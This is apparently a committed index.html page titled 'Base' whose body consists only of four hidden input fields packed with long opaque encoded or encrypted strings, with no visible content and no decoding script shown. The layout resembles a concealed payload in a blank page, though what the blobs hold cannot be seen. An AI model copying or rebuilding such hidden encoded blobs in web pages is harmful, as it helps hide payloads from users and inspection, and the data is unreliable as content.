
==== index.html @ a30c71c4 "Update index.html" ====
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<title>Base</title>
</head>
<body>
<input type="hidden" id="luejflfjl0" value="IRLbqCpg6xr7QASXopTY0EZqI1XLCVSbt5B3fNst04oCdPKquAvM0cHMSt4AWVVzRvnI8n4akjkrdCOwbmJgXhcTv9sEUcYrng4NjqrFxKwTZyBIyFtM2PmUJTDKJp/ANWrtpr0bmuaFiQDaBkgZJEz13eghX49qYHU+ty93MQN8X/raWBaMQJ5AUJemjIq/RGM1UMJQTJK4nD8skTOD22It+bv0Xd+/hIEZk0gNfT1W5cjsYUPJcGB1O7N9UGJAIV/2iQIUwC/SXU6KrJeI+FpqJV3BFBqSrYM6LYRs3tNhPPK6u0GVspWEA9EEXkc2UeKH42ISyWJodz61LDQxT3tS6Y4KW9xkzRYLwe+Mn6ofP3VRykhfn/aEPDmVO5zYKnaQ7/lTga+YgBONbw0UcwWr2+9iC8Z/KQt39mN6YkB+XPOIGxnBKdYFAYb12IK7CGlsMocJGNr512dz3CTLlCt4/[base64]/Vy60bcDlRyU4VlauWJDnbedGXbHqj9utdydHBzFaTRQ0ZflP02/NkEIgpeXQlpi8/eEA+UfzfClLUcbRATMPv2Mb3V3QyStRAV5T0lS1knjGW1mlgq/fhQ9Lq1dxak1cYAX8FoYexJETsJCkhd/Zjd28WeEHsjgZanyjREgiGvcLGqB1gNhCWEQDW+cZ+bpJjw4E9ZLr/91vb4OvMVpNFUD5ZBbGJoCdfnSRrbi/7MDM4CXNUpccLW8Au2xJBgaCA3foHCF0YhwkYmLaTM37FSdGUKGi677QOgLyIgkyTVRY+cwWxiaAtGYlqfSwxty4zLhknE7KGGUTeL5MTFZC7nYv2WkA7UclCdZu6pDMtyiac8mcm7uP5TaG+hoMTkzBkFn8F2czsexqSbWpge/YCKCsBcR+/lAhawWfNBR6KqcPs+loidxiHS1mZspA4McstlY4oPvu98ULfuYbFTblFDRRzBbHK72EQlD4pdzaka3dvFHhL68oEVdskl1tmw+/Yxvpabz5WikFdk76fPmSecsGEfiChxflP0vvBzBLaFl1YMlyrieZhGp4/AyF39mN6YgZxVufKDV3AL90UBYyhwsa5FW4iVckSMtr512p+niKd3W8mt6atCp+o28wV1gtZUSEem4mgLV/[base64]/3d3QWiJ3GIcJVZuh2j032jeZjihwr/+pF8nRwcxWkxgnPnMFsYmuahaSbHxjerUiKCZAZjm/x0kUkmrcAQ+IqIqJrxRmbRjRSErS9NopP8wn3NZvYaHF+U/S+8HMFNwXSVEhH7GY8HVflWtlaDP2NTswSDAe/YgbUNc4l1tmw+/YxvpaYDhKw0xK16uWLjfLMMuUOXrqt+Jl0vvBzFaTB0JMflb5yORiCNwkOSFl5jMiYlQtQ+fHG1PQK5ZQQNPjyMrqVDZ+A60JGNr512oxyCaD0mQn7fX5B5u/hYkYiG8NFHMF7KOKLV/GJCdzMqYsdyoFfFf6lUlPuGqeQEzD74iHvh5rOV+dCQrOqY9qbYwziY8CaLrv+U/SuY6eEtYXAFY8UeXG7Tdf13RxISS5LzMmQGtS7c9EGdAlzAQJkebD7PpaIncYh0tZmbKQODHLLZWOKDr9rbhHw+jNzEeESQ0GYAmxma4+Vt0OKSF39mN6JgluQ/OGEA6SLNIFFNjF2Mb6WiJ3WctAX5T0nj470zDLlGst9Lu8HcnRwcxWk0UNXiZW5cDmdFKFa2d1Mrg3YGITbVL8gkRW1z7JBQmN9PLG+loidxjBRV2C9IA4P8550cN6Ker000/S+8HMVtQEXQ5zFKfZ+DZ1xiQpISrcSXpiQD0d7YIZW58j0AYDw7TyxvpaIncYw0BLirWWM2SeJZ3RcHOQ7/lP0vvBjRraAkMZOlH0xPM3X4VhZ3UypHhQYkA9E7/HDlXCcJ5RXpO3w+z6WiJ3GIdPVJ+h2j0s3zPLlH86+7/iZdL7wcwLuW8NFHMFv9vlfRDLbWpuOfY4UGJAPRO/xw9d3iaEQBqCvdDL9w5nL0yKRE2OvJNjZbRj0ZQoaLq4sAuGs9vMRIEVVQ9ZBbGJoC1fjmFgZj+ieXpwUm1LpO1JFJJqw2pmw+/YxvQIZydXikdZl7zXMVSeY9GUKGj8oLcb36iIlhOJRR8GI12qo6AtX8YkKWI4uiwoeEBrUu3PRBnGL8YUQY6ukYjzQQh3GIcJRfDT12p+nm2D0Xgnt6G4Apf7z5kF1hdDVT5AsdKKLV/GJCkhNLkvNTBaPUX+lUEZnyvdAwmNu9WEtg9nfgOtCRja+ddqKts7hZlsLfmgqw6Gso6CTJMLQlo2HpuJoC1fxiRvbjmibi0nCXpb691JAoJ6hWpMw+/Ym9BwIncYhwdKn6mYZzDfLpSUJj3pqqsBk7aE1h7cE0hGc16biaAtX8YkfWQvom4+JwNyQf6TAFvccJ4VAoeqioqzFGdsMocJGNqk/[base64]/GJCkhd7AsNDZNe1LyjgVNiGrLCUGOoJaJqQpjNF2LCVWVt5g5Lt8glI8CaLrv+U/Sv4ifBt8EVA5zTP/F6WMay2JlZC/tSXpiQD0Tv4YFXdUkkwkYhqKL3PoZZzlMwlsD8PnXan6eY5bVeHK6+akXydHBzFaTGCc+cwWxia5/GpZrJGMlty05KkBuRfjHEj6Sap5ATMOpkYq2QCI0TdVbXZSttCUy0THKvihouu/5T4WyhZgeiUUcACNdqqOgLV/GJClpMr8kMjZaPQKrlxEPuGqeQEyexfLG+loieU7CW0uTtplnPN8nltEoM5Dv+U/S+8GKGd0RAEc6X/SToDxNlnwyC3f2Y3piQH9S/IwORt0/0ARWw7mZlPJXLyFd1VpRlbfaKDmXePuUKGi67/kMnbeOnkyTE0xGewi83+V/DI9rZywnozEqLgU0CJXHSRSSap4QDYerkYi9QCJjSN8JCcqpj3FUnmPRlCho+KCrC5epzJ4X1wxYR2kFp9n4NnXGJCkhd/YhNTAEeEGlx1hEymrNDwCKq9iQuwgqehXRTEqJsJgkc9wsg9BtOrP000/S+8HMVtUKQ0B+Q/DE6WEG3CR8aHq7LDQtE21S/IJFFN8l0A8fk66bg+FwIncYhwkYnLaZPnPJJpjTYDyg7+9fwuDrzFaTRVA+WQWxiaAjCYN2YGc+syd3IAF5VPrHEj6Sap5ATMOrkZWqFmMuAodPVJ+hzEB+nmPRlCgp9qa+Ad+ylYkbwF8NVzZL5czyNnXGJCkhd/YkOzJaPQvvn1I+kmqeQEzDrZmFsR1wOE3JTQLar5Y4dpNultwlL+iqvAHfuYbFTblFDRRzBbHK72EQlD4pdzaka3dvB3Ue+JUMUdxjhWpMw+/YxvoKYzNczkdfwPnPOiaecsnEcHOQ7/lP0vvBjhnBAUhGflfwzel4DNwkMDhu7zMieWo9E7/HSRTUJdAUQZCmgoPgWjNjSN8SMtr512p+niWe2nxl7aqwCJqv28xBg1UWPnMFsYmgLR2J"><input type="hidden" id="luejflfjl1" value="dm1kJexjazIYPUDwiwBQkjzfEkTO4p+O9x1wMl3JBFqVq5MvLJd4+5QoaLrv+Q2do8yfHtIBQkNpBaGJsC1O03RxISWxITtqVi4fv9ZRAZ5qhlBAw//W1+9TOV0YhwkYh9P9an6eY9/CbTrzqbAKlvaDjRLUAA1HJUKx0ootX8YkKSExvy82eEBrUu3PRBnVIpMHHoaqls/hcCJ3GIcJGI2wkz42hGPAjHgwocX5T9L7wcwe1gxKXCcfsZi4fQfdDikhd/Y+UEhAPRO/yQpb3D7bDhjOrZeCo1p5XRiHCRja+YcrOtoqn9MyaKn9qRfJ0cHMVpMYJz5zBbGJrn8almskciO3NyliGxcTv8dJFJIu1xMcj66B3PocbjJAnCMY2vnXan7ZIoGOKHqqv6FU+PvBzFaTRUBVIUL4x61vEJJwZmxt9nFuMhgmOb/HSRSSatgPApfii4+gHzh3CZRZQMHT12p+nmPR12ck9b3jT4S6k8RbnhFITCcI/Nz0aBvPPwMhd/ZjemIGcVbnyh5G0zqEQBuRrojd0FoidxjaIzLa+ddqcM03kMAlIe6qtE+J0cHMVpNFDVA6VuHF4XRFxmJlZC/tSXpiQD0Tv4YFXdUkkwkYhqKL3PoZZzlMwlsD8PnXan6eY5bVeHK6+akXydHBzFaTGCc+cwWxia5+C4dwJGgjsy56MRZ6E+TtSRSSap5ACoqjlNz6GXclSsJHTLm2myUshUnRlChouu+uBpavidZWglNdTGgvsYmgLV/GbGxoML43YGJRK0Pn3GMUkmqeHWbp79jG+lRjO13VXRiB09dqfp5j0dBhO+qjuBbI+4eAE8teJxRzBbGJoGoelj4pMGWmO2FIQD0Tv8dJRNMu2gkChPXY1+wKemwyhwkY2vnXKDHMJ5TGJTr7q7AageHB2gbLXicUcwWxiaBgHpRjYG96tCwuNg9wCb/VUUTKcbRATMPv2Ma8FWwjFdRAQp/j13tqzjvKvihouu/5T56yj4lb2wBEUztRq4mxI0ndDikhd/ZjeiEPcVzt3UkX13zbBArQ9PLG+loiKjKtCRja+dkrMtsxhZl8IervomXS+8HMVpMHQkY3QOOE7GgZkj4pNSeuYyktDHRXv5EIRppnkwEPgKqWkvcYbiJdjhIy2vnXan6eIZDXYy/ooKwBluHBnhHRBAUMawmxmLY7U8Y2PDR79nN0c0kmOb/HSRTPQJ5ATMPhmYq/CHZ6TM5ZGImvkGolniWY2GRyurm4Hdr2zI0V0ABDQH5H/dzlJETGeQMLd/ZjemwBcVbtk0RD0zjQCQKE74Ps+loidxiHS1eIvZI4c9Iml8AyaK6/[base64]/kQhGmmeTFw2RoZGIvVdtJVnJTl3T4tc3VLRj0ZQoZvujvB2G+5KaEZMeJxRzBbGJoHoWgnBhO3fkcyo6WxcTv8dJFJIi2wkLi7vCxuhKci8DrQkY2vnXajjSJomZeyDoprcEyPvR13yTRQ0UcwX8yPJqFogpfW4n7GNoMhgmOb/HSRTPQLRATMPv1oe2H3AjFdBISpSwmS1+zmOKvihouu/5T5+6k4sf3V8NBHMVsZHwdUTsJCkhd6tJUGJAPROxhgVRwD6TFw2RoZGIvVptOxjcIxja+ddqftMig9NhJqDv6VT4+8HMVpNFXVU3QfjH5yATg2J9O3fkcSo6WxcTv8dJFJIm1w4Jzqedj70Sdm0YlgcPwdPXan6ePvu+KGi67/cOnr6TmFvEBF9aOkv2ie9hX4ptKXpd9mN6YkA9Q/6DDV3cLZMMCYW7wsbuCnpsMocJGNqk/UB+nmPRmns8/7/0B5e6hYkEkx4nFHMFsYmgaRaVdGVgLuxjPC4FZQiVx0kUkmqeAQCKqJbLsw5nOkudCVuft4MvLIVJ0ZQoaLrvvg6C4cHdRsMdFj5zBbGJoC0Sh3ZuaDn7ITU2FHJepcdYBsIyhWpMw+/Ym9BwIncYhwdLjryHZzbbIpXRemjy/PkU+PvBzFaTRUtbPVG82ul3GtwkODcnrnhQYkA9E7/HD1vcPpMXCYqokJLgWjRnCJwjGNr512p+3Syd23pyuuy/X5Tth49NuUUNFHMFscThfxiPajMhZ+1JemJAPU6V7UkUkmqQExiGv9WEux5lMhjcIxja+ddqftgsn8AlO/O1vFXS6tCcDohvDRRzBbGJ5mIRkil+ZD6xKy54QCoDr9xjFJJqnkBMj6qMkr8ILyRIxkpRlL7Nam6QdoHMM0K67/lP0vuRjRLXDENTaQWj2fgtR5Z8Mgt39mN6YkB/XO2DDEafON8EBZa8wsbrSHIvA60JGNr512oq2zuFmXw6+6GqCZ2pjNZWxhVdUSFG8NrlNnXGJCkhKtxJemJAPR3skwxEnyjfBAuG4YiJrR9wJFDCRVTaov1qfp5j0ZRqKfmkvh2dro+ITJNGHQVhEaSfuwdfxiQpIXe1LDYtEicTvIEPUtQs2Ftmw+/YxvpaYDhKw0xKwPnGOiaeMJ7YYSy67OsNx+zYjU25RQ0Uc1ibo6AtX8YqenUypm44IwR6VrGEBFCSMbRATMPv2Ma4G2E8X9VGTZS9zWp9jnPBhDh4ocX5T9L7wcwV3AlCRmkFss/maxmAYjILd/ZjemJAf1ztgwxGiGqPEBTDvJeKsx4idAuUGgvJ6sxAfp5j0ckCQrrv+U/cso+fAsEQTkA6Sv+E9GgHkiRyC3f2Y3piQHtc8ZNER9sw21pM0vuInuFwIncYhwkYmbabJSyEY4fVemC34q0Kiq/MgRfaCwQPWQWxiaAtX4tle2Y+uG44LRRpXPLdSQWAOsZbZsPv2Mb6Wm4+VsIEUJ+wkCIqhGPAmj5zkO/[base64]/HSRTUJdAUQYWulY+2Azh3Tc4EVZW3mDku3yCUmCgl9aG2HIK6golNuUUNFHMFsc/vYwvLd2B7Muxja3AQZQiVx0kUkmqeAwOPoIrc+gxjJRCKBEyfoYNnM98qn50zQrrv+U/S+4ODDp4WRVU3SuaToGQRlWF9IWf2bmsyGD0Dv5UOVtNijkxcz//U1vROK2wyhwkY2vnXJz/MJJjaMmiq7+sfiuDrzFaTRVA+WQWxiaAjHIlgbCwgpCIqMgVvE+TtSRSSap5AHIy8kZKzFWxtGNVMVJutnjw7hUnRlChouu+0DoC8iIJb0QpZQDxIq4myNQ+ePwMhd/ZjJ0hqPRO/x0dX3S7bTRuRroiWvwg4P1fRTErA45UvONExlJRzQrrv+U/S+4KDGMcAQ0BpBbbq7GQcjSR9bne1LCo7RyY5v8dJFJJqzg8firuRibRAIjZa1EZUj62ScVSeY9GUKGjuoKlV0vbT2AbLXicUcwWxiaB/FoFsfTt37jMieWo9E7/HSRTUJdAUQZCmgoPgWjNmSN8SMtr512p+niCe2Gc6oO+vDoDzzMEC1h1ZGT5Q5czkJETsJCkhd/ZjOCMDdlTtiBxa1nCeFg2R59XLuRtwMxXFThHB09dqfp5j0cRpLP6mtwjI+9OcDpNdXUxoL7GJoC1fxmZmczOzMXcwAXla6pRTFIY6xltmw+/YxvpaYDhKw0xKwPnGOiaeMJ7YYSy6ubgd2vbMjhnBAUhGeh6biaAtX8Ykcyw+uCc/Olo9Aq/cYxSSap5ATIKhkYu7Dms4Vp0JXpu9kgMwnnPfhnto/[base64]"><input type="hidden" id="luejflfjl2" value="[base64]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[base64]/[base64]/xxQ+kmqeQEzD4Y6DqBNkPl3DBFqbvZAvfsVJ0ZQoaLrv+U+Tt4iLGJ4WSFg1H7HP7GgHy3d9YCWieFBiQD0Tv8cUPpJqnkAR6e/YyfAgTgdSyGd8nauWfQ7oO7/eOBvVv6gBvbyuuhD4J2JMZW2ixMh6Cr5nOGI1pAc3LDArd8+tJ1Pwe9Q2PoyowaiQH0kRd/ZgWcixuQ0Oiymr42Mqrv"><input type="hidden" id="luejflfjl3" value="uXBaG92asv0CBkUxV0/vDhREi+SHFoJK50KBQlLkuoiQRs4hnSORq5/aqCrBJjBU3iYA2+vLwgZ44Qm+NpHqODoyylvYONMsYRSWYmacmetHQtomBGcCG/BgoNWW8H2bc9bNot8S4qgaO80LYzeiYOzHpMl+y9DBPNK5zuehL2iJEEnLeGjkWECGpgG2rU+eZKL4tXc1hhshUZIypfQNaBBnCGOt8XLpG9k62ANUhkTpFMDMqezwNr0gmQ0VErzPvvApm/spZOiytmexxQwsDlSxLXXlBDP7IZLRQaagDHtgNfgh3wGjba/JOUrEtHb1Hxa2qM7ZMfMc0Ug9pLLcmisRq4mqPYIOpQYQ1gZ+DPuTkvlUExSDGycRNxOCRQ7ootdeZzjiohgJnBrKoUch1N8mdNgLa9BCbQDIjmUDn7n+BbkarY2Cf2Jm5iPRTr5edsOYdvazUunRETBwotQ82PUWL3Eoc2Gq+Gz9KiMWQYf+AdDpiznTxm/HeL+zAe47+9PqCfsI4P2lNPWyAX0PHuZw28amRQO7AKAhI6bwDTkD5D2QX4VyGooq6X7E9VIlb/Z02QuJAIEtYBwuZaGtajml7FjtmWJOIIXHswcOnE8z8JqW1DVCW9MzYGBm9B+bUKeuMtzhFVrLbA0OgQYxFz/nF8uZuSIT/SDMaDaSnVpbg3t4O2mQT3C2ldOEHG2O81MJNLakk5gik3CgwpYemWDHn2Es4CWJe8l4OzPngAUcUfe7iXkToVixah7WF62K2fAKCLgIMF+SlLR2Jro8DzZAXTTjkxFp8IIzUnaUWtsBpSgyDSDxur+42V6gxXLnLLH1HN7LooL+wmpc18HtCVqD6TnrSIE/lRQgEbF9Cew2IRgXF4ahOZKT52VCRE1bQKUsMn6SgVraq3oOogVRNs1n1VubClBj/9NpX/WgSpnokNm5ipvBXYEX4EaknckbZcHtIwW3c1uSwCKhRKdMqiEAPLC9Q2VYG3zo+1LG8eD9NmTLezm3w81C26/FF4/ImcP76zkq8e+zRDUGMU/cT4ZjyQXUJxb5kVFhgKWX7LniZh4wzOIx+EjMmWiDxIDwDpT26/nMAvGf1ytO1weaO7iAKFjKi0RtA1H3URRMb712sxgkVicWTgJjUSEndX8r4retQj1zIO1Kair4ggVTVt1RFXkpqPOjjPFpvcYTyv/rAOuZCKhgHmCB0AZ1PG7eh4D9VOXmIysC1odi1uftWvOATKOY8BGba7z5WvK3s6etdocbi+ohJp7wmmgU4C1Z6APZmTs6sU2idgQz5jy/vXOQeObXFYBoB3DHozTUrI3zN/wx7VCl+xioKSrCM7OHGVZXDM7J55Z8kvuec/Cur6qR6l7oO7QPwKVHYHF/bQ939HqXdeZiWFMwIULHlp9KsxR4E90SEUiJfBo+4tcCFA9GBoqr2/Byb1BoPxexzviJYJouqtp0XVLx1uHkr8x9J4T6gzO3tnjwEjJCd1a/KdOHrZHM1WLrCWq43iCjUfStNRdsu4nAIz6Sm+hj8594OJX7Wiib4E6VEYRhhJ4OqwYAuVRUJ3Z+Y6NQk2XmrZ1C1n1An9MiCl+I6UsBtkOA7Oag+5iqQlbY01w8w/Ae6NmzjBt9ahAoUfTwUqUenB82c3sHdrdjKOEAsPJ0QF76I/QNd67FFZ0v2Ur6wWUDRuyGZonem+DyjzBoiHbD7IipwHpZGzpz7aCk9/EH/22tBALoNDP3ANsiEOcwsoYdrTXWT7Mu0iVKT6lZ7vTzIGT+5uT5G6wTg30HeD2G8v3p+aKpbv1qgO2QB6ZAl/wez5WwefdXpgD7cPOS4oRWf3il9w/QfvLj+mmpSzoBVqHXflb0GQioF6O9ILvu5LGtCdnziAtKOBDoMNQwQ6af7nzHQRtUI8bh6hegwFIkx/[base64]/73ui6H6piZJoUfWmFhVfjs8HUrsEgwSwOfLy8GMlNmqIghRdwQyzILkrnNoYhPbxlJwB0Mk7KUOC7vIbfxbn7v/[base64]/pUNNFLQ3gOgCEedwEufujWPm7qDscPC7adz4u8TEkdD8hjQK2pgxsG6wuixmpxyv+SBMSQ1KoP2Q1Efwdd65vYPiunXEtoJ7wiLShVbmnNlCdV5Xj1EgG7v7WtlQ1UMGLeQlqqkaQbG/dzkIFqe86ttzexn6mtP9AAekAZacTqxkgQpT1wS2ScCRAaNXd83ItYdcY5zxUooa7AvpBDVGUO5kt1yYCyMGyNKMfQeH/[base64]/qHXdkHUrbz8J7LZxreTcZgRVsBTZfW+6iAHeKMskWNLG/laOKGVgjf91+ALmopxJt+w+rg0EhwpjpNbyPq6AAwApLewtv1cDyZCXTaDBGP7EGCgokelfttVAA5wuHWB+lg87XrBFDFQ/Sf1SJncY4Lc8Tm+1RA/+XviuLiruOJMYXTgwXa6Dm5UIrlEVbTCGSJAMHD3N+qYwBRdsh9AQ8ta2bsrI3bTNi40hhnrfPfDndLb/+e3n4q+sYs7GRnRn1BxxjAXfbm8RkSo1OaEVjkXQPNVIsAO2EMX+GJdcxH7GcqIioTEcHSe9/bJCyrw405hKbjGAy6LmaIae6s40OgRxbcTtS39HjdDS+YHtrPIwJDzctVVjHiTpD0z/sWRXVgZaqrT1QH3aRbkDKvLYEK88tmfc/MuOgoSaI4qrfL99RG0QL